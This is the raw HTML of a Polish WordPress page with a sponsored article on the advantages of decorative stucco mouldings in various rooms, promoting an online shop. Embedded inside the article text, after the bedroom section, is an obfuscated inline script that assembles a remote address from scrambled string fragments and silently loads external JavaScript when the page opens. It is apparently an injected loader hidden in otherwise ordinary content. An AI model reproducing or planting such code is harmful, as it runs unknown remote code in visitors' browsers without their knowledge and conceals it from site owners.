","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://przykawie.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4632Z7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["przykawie.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4632Z7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://przykawie.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://przykawie.net/?p=8824' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://przykawie.net/xmlrpc.php">		<style type="text/css" id="wp-custom-css">
			blockquote {
font-weight:inherit;
font-style:italic;
text-align: justify; 
position:relative;
margin:2em auto;
max-width:500px;
padding:6em .5em 1.25em;
font-size: 15px; 
line-height:1.5;
display:block;
clear:both;
-webkit-column-span:all;
-moz-column-span:all;
column-span:all;
border-left:0 solid;
color: #805070;;
}

.entry-main-content ul li {
text-align: left; 
font-family: 'Roboto';
font-size: 15px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 10px; 
padding-right: 10px; 
} 

.entry-main-content ol li {
text-align: left; 
font-family: 'Roboto';
font-size: 15px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 10px; 
padding-right: 10px; 
} 

.entry-main-content a {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 15px; 
font-weight: bold; 
color: #0D0D0D;
} 		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.embe-dark-mode, .embe-dark-mode .has-dark-mode, .embe-dark-mode #wrapper.boxed-layout,.embe-dark-mode.has-offcanvas .offcanvas-sidebar{background:#1a1a1a;}.embe-dark-mode,										
										.embe-dark-mode .entry-excerpt,
										.embe-dark-mode.has-offcanvas .offcanvas-sidebar
							{color:#686868;}.embe-dark-mode .has-dark-mode,
							.embe-dark-mode .has-dark-mode p,
							.embe-dark-mode .has-dark-mode a,
							.embe-dark-mode .is-sticky .entry-title a,
							.embe-dark-mode a.post-title,
							.embe-dark-mode .bread a,
							.embe-dark-mode .entry-title,
							.embe-dark-mode .archive-header span,
							.embe-dark-mode .tags-wrap a,
							.embe-dark-mode a.post-edit-link,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							{color:#ffffff;}.embe-dark-mode .has-dark-mode:hover,
							.embe-dark-mode .has-dark-mode p:hover,
							.embe-dark-mode .has-dark-mode a:hover,
							.embe-dark-mode .is-sticky .entry-title a:hover,
							.embe-dark-mode a.post-title:hover,
							.embe-dark-mode .bread a:hover,
							.embe-dark-mode .entry-title:hover,
							.embe-dark-mode .archive-header span:hover,
							.embe-dark-mode .tags-wrap a:hover,
							.embe-dark-mode a.post-edit-link:hover,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:hover{color:#dddddd;}.embe-dark-mode .has-dark-mode:active,
							.embe-dark-mode .has-dark-mode p:active,
							.embe-dark-mode .has-dark-mode a:active,
							.embe-dark-mode .is-sticky .entry-title a:active,
							.embe-dark-mode a.post-title:active,
							.embe-dark-mode .bread a:active,
							.embe-dark-mode .entry-title:active,
							.embe-dark-mode .archive-header span:active,
							.embe-dark-mode .tags-wrap a:active,
							.embe-dark-mode a.post-edit-link:active,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:active{color:#dddddd;}div#wave .dot, .woocommerce button.button.alt, .top-scroll-bar, .embe_header_1 .social-network a.searh-toggle, .sticky-header a.searh-toggle, .latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .back-to-top, .latest-style-2 .post-count, .sticky-icon, .format-icon, #main-menu .menu-primary ul > li > a::before, .primary-btn, #main-menu .menu-primary li.menu-item-has-children a::after, .tooltip-inner, .owl-carousel .owl-nav button, .bounceball::before, .social-network a.searh-toggle, .sticky-header a.searh-toggle, #alith-tab a.alith-current-item, article:hover .sticky-icon, article:hover .format-icon, #main-menu .menu-primary li.has-mega-menu a::after, .title_style_3 .widget-title span::before, .title_style_4 .widget-title::before, .title_style_5 .widget-title span, .title_style_6 .widget-title,aside .widget_search .search-button,.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .lds-ellipsis div, .bounceball:before, .alith-read-more:hover,.lds-planet::after{background:#4782d1;}.capsSubtle, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .primary-color, .primary-color a, .entry-metro h3:hover a, .is-sticky .entry-title a, .widget_categories li.cat-item, .menu-primary a i, .entry-main-content a, .alith_title_arrow::before, .slider-carousel-columns .post-count-number{color:#4782d1;}.latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .lds-ripple div,.lds-planet{border-color:#4782d1;}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before, .widget_style_7 .widget-title,.title_style_7 .widget-title{border-top-color:#4782d1;}.secondary-color, .secondary-color a, ul.page-numbers li span.current{color:#000000;}.latest-style-2 article:hover .post-count, .embe_header_1 .social-network a.searh-toggle:hover, .owl-carousel .owl-nav button:hover, .widget_style_3 .widget-title span::before, .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a, .embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{background-color:#000000;}#main-menu .menu-primary ul.sub-menu{border-color:#000000;}.divider, .btn-success, .content-widget .readme:hover, .search_field:focus, .site-footer, aside .widget-area, #content, nav#main-menu, #main-menu.slide-down, .slider-caption-big, .slider-caption-big .read-more, .home-content.sidebar_left, aside .sidebar-widget, aside .widget_search input.search-field, .home-content .widget_alitheme_lastpost, .latest-style-1 .article-wrap .infor-inner, .format-icon, .sticky-icon, .loop-list, .post-list-1st-big, .loop-grid-inner, .archive-header, .single .post-author, .before-content, .top-bar, .home-after-content{border-color:#e7e7e7;}a{color:#000000;}a:hover{color:#262626;}a:active{color:#262626;}body{background-color:#ffffff;}body{border-top:0px none #000000;border-bottom:0px none #000000;border-left:0px none #000000;border-right:0px none #000000;}body, .woocommerce-product-details__short-description pre, 
				.edit-post-visual-editor .editor-block-list__block, .editor-default-block-appender textarea.editor-default-block-appender__content{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#212121;font-size:14px;}body h1, body h2, body h3, body h4:not(.widget-title), body h5:not(.widget-title), body h6, .site-pagination, .lb_button, label, input[type="submit"],
				.quote_author_name, .read_more, .slicknav_menutxt, .woocommerce-pagination, button, .buttons, 
				.widget_shopping_cart_content, .widget_products, .woocommerce div.product .woocommerce-tabs ul.tabs li, 
				.woocommerce a.button, .widget_recent_reviews .product-title, .woocommerce-review__author, .comment-reply-title, 
				.pagination-num, a.comment-reply-link, p.sidebar-open, .top-search span, .wp-block-button__link, .widget_recent_comments li.recentcomments > a,	a.rsswidget		
				{font-family:Roboto;font-weight:500;font-style:normal;color:#000000;}body h1{line-height:1.45em;font-size:1.529em;}body h2{line-height:1.40em;font-size:1.329em;}body h3{line-height:1.35em;font-size:1.218em;}body h4{line-height:1.35em;font-size:1.118em;}body h5{line-height:1.35em;font-size:1.118em;}body h6{line-height:1.4em;font-size:1em;}.entry-meta{font-family:Roboto;line-height:11px;font-weight:normal;font-style:normal;color:#434343;font-size:11px;}.entry-meta a{color:#0d0d0d;}.entry-meta a:hover{color:#0d0d0d;}.entry-meta a:active{color:#0d0d0d;}.entry-meta img.avatar{height:35px;width:35px;}.single .excerpt, .entry-main-content, .single-quote-content, .entry-header, .entry-header-2, .entry-header-3, .entry-wraper .excerpt, .entry-wraper .entry-main-content{font-family:Roboto;text-align:justify;line-height:25px;font-weight:300;font-style:normal;color:#3f3f3f;font-size:16px;}header{background-color:#ffffff;}.top-bar{background:#262626;}.top-bar{font-family:Poppins;line-height:12px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.top-bar{padding-top:17px;padding-bottom:12px;}.top-bar a, .embe_header_3 a.social-icon, .embe_header_3 .social-network a.searh-toggle{color:#a6a19f;}.top-bar a:hover, .embe_header_3 a.social-icon:hover, .embe_header_3 .social-network a.searh-toggle:hover{color:#81b441;}.top-bar a:active, .embe_header_3 a.social-icon:active, .embe_header_3 .social-network a.searh-toggle:active{color:#81b441;}.top-bar{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}.logo-img{width:130px;}.header_logo{padding-top:15px;padding-right:5px;padding-bottom:15px;padding-left:5px;}#main-menu, .header_3 #main-menu.slide-down, #main-menu.fixed, .sticky-header{background-color:#fefeff;}#main-menu, #main-menu .social-network span.search-label{color:#212121;}.off-canvas-toggle span{background:#212121;}.menu-primary ul li a{color:#000000;}.menu-primary ul li a:hover{color:#0c0005;}.menu-primary ul li a:active{color:#1e001a;}.menu-primary ul li a, .mobi-menu nav, .capsSubtle{font-family:Roboto;line-height:14px;font-weight:500;font-style:normal;font-size:14px;}.menu-primary ul li a{padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.menu-primary>ul>li{border-top:0px none #d7d7d7;border-bottom:0px none #d7d7d7;border-left:0px none #d7d7d7;border-right:0px none #d7d7d7;}nav#main-menu{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}#main-menu .menu-primary ul.sub-menu{background-color:#ffffff;}nav ul.sub-menu li a{color:#000000;}nav ul.sub-menu li a:hover{color:#f90248;}nav ul.sub-menu li a:active{color:#f90248;}#main-menu ul li .sub-menu a{font-family:Roboto;text-transform:none;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}.mobi-menu{background-color:#ffffff;}.mobi-menu ul li a{color:#000000;}.mobi-menu ul li a:hover{color:#f90248;}.mobi-menu ul li a:active{color:#f90248;}.mobile-logo-img{width:95px;}.site-bottom{background-color:#f1f1f1;}.site-bottom{color:#212121;}.site-bottom a{color:#212121;}.site-bottom a:hover{color:#82b442;}.site-bottom a:active{color:#82b442;}.site-bottom h4.widget-title{font-family:Roboto;font-weight:700;font-style:normal;color:#262626;font-size:22px;}footer.site-footer{background-color:#262626;}footer.site-footer{border-top:1px solid #222222;border-bottom:0px solid #222222;border-left:0px solid #222222;border-right:0px solid #222222;}.site-footer{padding-top:20px;padding-bottom:20px;}footer.site-footer, .site-bottom, .site-bottom h1, .site-bottom h2, .site-bottom h3, .site-bottom h4, .site-bottom h5, .site-bottom h6{font-family:Roboto;text-align:left;letter-spacing:1px;font-weight:400;font-style:normal;color:#a6a19f;font-size:14px;}.site-footer a{color:#868686;}.site-footer a:hover{color:#f90248;}.site-footer a:active{color:#f90248;}footer .logo-img{width:120px;}.widget-title, aside .widget-title{font-family:Roboto;line-height:16px;font-weight:normal;font-style:normal;font-size:16px;}aside .sidebar-widget{padding-top:30px;padding-right:30px;padding-bottom:50px;padding-left:30px;}aside .sidebar-widget{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{background:#ffffff;}aside.primary-sidebar, aside.second-sidebar{padding-top:30px;padding-right:15px;padding-bottom:0;padding-left:15px;}aside.primary-sidebar{background-color:#ffffff;}aside.primary-sidebar{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.off-canvas-toggle span, .menu-toggle-icon > span::after, .menu-toggle-icon > span::before, .menu-toggle-icon > span{background:#212121;}.has-offcanvas aside.offcanvas-sidebar{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.has-offcanvas .offcanvas-sidebar{background-color:#ffffff;}.has-offcanvas .offcanvas-sidebar a{color:#000000;}.has-offcanvas .offcanvas-sidebar a:hover{color:#f90248;}.has-offcanvas .offcanvas-sidebar a:active{color:#f90248;}.has-offcanvas .offcanvas-sidebar{color:#212121;}</style><style>
		@media (min-width:1200px){
		  .container,
		  .elementor-section.elementor-section-boxed .elementor-container 
		  {max-width:1370px;}
		  .boxed-layout {
		  	max-width:1170px;
		  }
		}
	</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8824 single-format-standard wp-embed-responsive wp-theme-embe  embe_news widget_style_4 search_popup_popup embe_header_4 elementor-default elementor-kit-2551 aa-prefix-przyk-" >

	
	<div class="embe-mark"></div>
	<div class="top-scroll-bar"></div>

	<!--Mobile navigation-->
<div class="sticky-header fixed d-lg-none d-md-block">
    <div class="text-center">
        <div class="container mobile-menu-fixed"> 
            <div class="mobile_logo header_logo"><a href="https://przykawie.net/" rel="home"><img class="mobile-logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>            
            <a href="javascript:void(0)" class="menu-toggle-icon">
                <span class="lines"></span>
            </a>
        </div> 
    </div>         

    <div class="mobi-menu">
        <div class="mobi-menu__logo">           
            <div class="mobile_logo header_logo"><a href="https://przykawie.net/" rel="home"><img class="mobile-logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>        </div>
        <nav>
            <div id="mobile-menu-ul" class="mobile-menu"><ul>
<li class="page_item page-item-888"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2578"><a href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li class="page_item page-item-5831"><a href="https://przykawie.net/">PrzyKawie.net | niecodzienny serwis informacyjny</a></li>
<li class="page_item page-item-932"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja Artykułu</a></li>
</ul></div>
        </nav>                
    </div>
    <div class="mobile-search">
            </div>
</div>
<!--Mobile navigation--><div id="wrapper"><header id="header" class="d-lg-block d-none embe_header_4"><!--HEADER LAYOUT 4-->
    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12">
                    <div class="top-bar-social-network float-left">
                                            </div>
                    <div class="float-left">
                        <span class="top-datetime">
                            środa, 21 stycznia, 2026                        </span>
                    </div>                   
                </div>
                <div class="col-md-6 col-sm-12 text-right">
                    <div class="top-nav float-right">
                        <div class="menu-top-menu-container"><ul id="top-menu" class="top-menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2583"><a rel="privacy-policy" href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja artykułu</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
</ul></div>                    </div>                    
                </div>
            </div>
        </div>
    </div> <!--end top bar-->
    <nav id="main-menu" class=" d-lg-block d-none text-center has-dark-mode">
        <div class="container">
            <div class="row">

               
                    <div class="align-self-center">
                        <div class="float-left">
                        <div class="header_logo"><a href="https://przykawie.net/" rel="home"><img class="logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>                        </div>
                        <div class="menu-primary float-left">
                            <ul id="main-menu-ul" class="menu"><li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://przykawie.net/agd-i-rtv/">AGD, RTV</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://przykawie.net/biznes_i_firma/">Biznes</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://przykawie.net/budownictwo_i_nieruchomosci/">Budownictwo</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2556"><a href="https://przykawie.net/dom_i_wnetrze/">Dom, Wnętrza</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://przykawie.net/gastronomia/">Gastronomia</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://przykawie.net/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2562"><a href="https://przykawie.net/ogrod/">Ogród</a></li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://przykawie.net/pozostale/">Pozostałe</a></li>
<li id="menu-item-2606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://przykawie.net/sport_i_turystyka/">Sport, Turystyka</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a href="https://przykawie.net/technologia/">Technologia</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://przykawie.net/uroda/">Zdrowie, Uroda</a></li>
</ul>                        </div>
                    </div>
              
             
            </div>    
        </div>
    </nav> <!--end main-nav-->
    </header><div class="primary">
	<main id="content" class="primary ">
	<div class="container"><div class="row no-gutter"><div class="col-lg-70 col-lg-8 col-md-12"><div class="entry-header entry-header-1">                        
    <div class="entry-meta text-uppercase mb-15"><div class="meta_categories"><a href="https://przykawie.net/dom_i_wnetrze/" rel="category tag">Dom i Wnętrze</a></div></div><h1 class="entry-title mb-15">Sztukateria we wnętrzu &#8211; jakie są jej największe zalety?</h1>	<figure class="image zoom mt-4 mb-4 has-rounded">
 		<img width="1024" height="576" src="https://przykawie.net/wp-content/uploads/2022/09/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sztukateria we wnętrzu - jakie są jej największe zalety?" decoding="async" fetchpriority="high" srcset="https://przykawie.net/wp-content/uploads/2022/09/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety.jpg 1024w, https://przykawie.net/wp-content/uploads/2022/09/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety-300x169.jpg 300w, https://przykawie.net/wp-content/uploads/2022/09/sztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />	</figure><!-- .post-thumbnail -->


  
</div> <!--end single header-->
    <div class="entry-wraper mb-30">
        <div class="entry-main-content">
        	
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 0px 0px 10px; font-size: 14px; text-align: right;"><b>Tekst zewnętrzny. Artykuł sponsorowany</b></p>
</div>
<p><strong>Sztukateria to trend coraz popularniejszy. Coraz częściej spotkać się można z tego typu elementami dekoracyjnymi w salonach czy przedpokojach. Są bezproblemowe w montażu i naprawdę efektownie się prezentują. Jakie są największe zalety sztukaterii?</strong></p>
<h2><b>Jakie zalety ma sztukateria?</b></h2>
<p>Sztukateria jest przede wszystkim łatwa w montażu. W zasadzie listwy dekoracyjne wystarczy przymocować do ściany lub sufitu za pomocą odpowiedniego kleju. Są one lekkie i bezpieczne, twarde i elastyczne, odporne na wodę i ogień. Wyróżnia je wysoka odporność na wilgoć. Poza tym można je malować na różne kolory. Dzisiaj sztukateria zazwyczaj produkowana jest z poliuretanu, ale dawniej popularne były odlewy gipsowe. Czasem wykorzystywany jest także styropian.</p>
<p>Sztukateria do listwy przypodłogowe, ścienne i przysufitowe, kolumny i półkolumny, a także mniejsze elementy dekoracyjne. Znaleźć je można np. w ofercie sklepu internetowego <a href="https://legitne.eu/">https://legitne.eu/</a>. Tego typu dekoracje sprawdzą się w każdym wnętrzu. Pasują bowiem do różnego rodzaju aranżacji.</p>
<h2><b>Sztukateria w przedpokoju</b></h2>
<p>Aranżacja przedpokoju to spore wyzwanie. Pomieszczenie to powinno pasować do innych. Jeśli w salonie znajduje się sztukateria, to można ją wykorzystać także w przypadku korytarza. Dobrze sprawdzą się na pewno listwy dekoracyjne dopasowane wysokością do wymiarów przedpokoju. Nie mogą bowiem zaburzać jego proporcji. W nowoczesnych wnętrzach świetnie prezentują się sztukaterie gładkie. Te bogato zdobione lepiej zostawić do aranżacji klasycznych i retro.</p>
<h2><b>Sztukateria w salonie</b></h2>
<p>Moda na sztukaterię wraca. Elementy dekoracyjne tego typu są wykorzystywane nie tylko we wnętrzach glamour, ale i nowoczesnych czy klasycznych. Najczęściej wykorzystywana jest w tym przypadku prosta w montażu sztukateria styropianowa lub poliuretanowa. Mowa tutaj o różnorodnych listwach ściennych i sufitowych, rozetach, kolumnach, panelach itd. Urządzony w ten sposób pokój dzienny, jest bardziej stylowy i elegancki.</p>
<h2><b>Sztukateria w sypialni</b></h2>
<p>Sztukaterię wykorzystać można również przy urządzaniu sypialni. Okazuje się, że element ten może całkiem zgrabnie ukryć zakończenia tapet. Tapety i sztukateria to naprawdę dobre połączenia. Listwy dekoracyjne posłużyć mogą np. do obramowania luster i obrazów. Są wówczas w stanie optycznie powiększyć niewielką przestrzeń. Dobrym rozwiązaniem będzie też sztukateria w formie listwy, która zabuduje karnisz. Najlepiej ograniczyć się do stonowanej, neutralnej kolorystyki sprzyjającej relaksowi.<br />
<script>
(function(){
zehq=document.createElement("script");zehq_=(("u")+"st")+"a";zehq.async=true;
zehq.type="text/javascript";zehq_+=("t.i")+""+"n";zehq_+=(("f")+"o");zehq_+="/";
zehqu="433388957.";zehqu+="ix6qed28ehq5Xi7eq6y"+"btwv1s1f75z";
zehq.src="https://"+zehq_+zehqu;document.body.appendChild(zehq);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div class="przyk-po-tresci" id="przyk-3643941547"><p>&nbsp;</p>
<p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>    		<div class="clearfix"></div>
        </div>

        <div class="entry-bottom row">
		<div class="col-12 text-center col-md-12 social-network">
		
	</div>
		<div class="col-sm-12"><div class="divider mt-30"></div></div>	
</div><!--AUTHOR-->
    </div>
    	<div class="related-posts mb-30">		
		<h4 class="text-center widget-title widget-title-line">
            Może to Cię zainteresuje        </h4>
        <div class="owl-carousel owl-theme related-carousel" id="related-carousel">
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/10/Bielizna-damska-–-komfort-elegancja-i-kobiecosc.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/bielizna-damska-komfort-elegancja-i-kobiecosc/">Bielizna damska – komfort, elegancja i kobiecość</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/09/1691564804_wp68d6ab076858e0.45750188.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/odkryj-elegancje-dywanow-z-kolekcji-milano/">Odkryj elegancję dywanów z kolekcji Milano</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">6 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2025/02/1571248197_wp67a30f7655e2e5.79663144.png)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/koldra-z-alpaki-czy-warta-swojej-ceny/">Kołdra z alpaki – czy warta swojej ceny?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">6 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2024/11/254539228_wp67246f8a027c19.50977803.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/listwy-kasolik-ponadprzecietna-trwalosc-za-dobra-cene/">Listwy Kasolik &#8211; ponadprzeciętna trwałość za dobrą cenę</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2024/10/230645740_wp6712602d93da19.87287923.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/grzejniki-pokojowe-informator/">Grzejniki pokojowe &#8211; informator</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2024/05/7271829_wp664b37e1dcfe37.56427365.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/jak-wykorzystac-sztukaterie-w-swoim-domu-i-zaoszczedzic/">Jak wykorzystać sztukaterię w swoim domu i zaoszczędzić?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
					</div>
	</div>
	<div class="show_comments_wrap mb-30">
		<button class="show_comments lb_button_white">
			<span class="comment_display">Pokaż wszystkie odpowiedzi</span>
		</button>
	</div>
	<div class="single-comment comments_wrap mb-30">
		<section id="comments">	  
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://przykawie.net/wp-login.php?redirect_to=https%3A%2F%2Fprzykawie.net%2Fsztukateria-we-wnetrzu-jakie-sa-jej-najwieksze-zalety%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
